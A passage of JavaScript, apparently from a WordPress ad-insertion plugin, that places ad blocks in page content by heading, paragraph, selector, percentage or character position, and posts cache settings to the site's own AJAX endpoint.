        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
